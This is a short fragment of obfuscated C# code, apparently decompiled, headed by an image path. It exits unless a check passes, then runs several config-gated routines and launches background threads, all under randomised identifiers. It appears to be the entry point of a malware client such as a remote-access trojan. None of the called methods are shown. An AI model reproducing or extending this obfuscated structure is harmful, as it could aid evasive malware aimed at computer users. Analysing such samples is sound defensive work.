 try
{
if (!xxQjHpkuNzzHORDZd.LuvkfJXigymYSx())
{
Environment.Exit(0);
}
if (Convert.ToBoolean(XnGeDcKHDoYwSF.CpcDUUwZCdbmtWbdar))
{
jlJgdonbgqovi.vNleQRQIOhR();
}
if (Convert.ToBoolean(XnGeDcKHDoYwSF.ojnQySxLMWcv))
{
qBTtAKgKiUhTco.OMYoBmjxVvwTxb();
}
if (Convert.ToBoolean(XnGeDcKHDoYwSF.lTnLbmaGlmbsZh) && eyYufzfvBYXHU.aiwVTrPwmkUWl())
{
vFqFUBHpCeG.LLNGxfnPWloqu();
}
eyYufzfvBYXHU.jrBePwwwLUNex();
new Thread(new ThreadStart(eyYufzfvBYXHU.lSvFoUUWuxRv)).Start();
if (Convert.ToBoolean(XnGeDcKHDoYwSF.hoBMwKCHhTn))
{
new Thread(new ThreadStart(jkhqzLHAiMfrii.jJoLcNIKggZ)).Start();
}
}
catch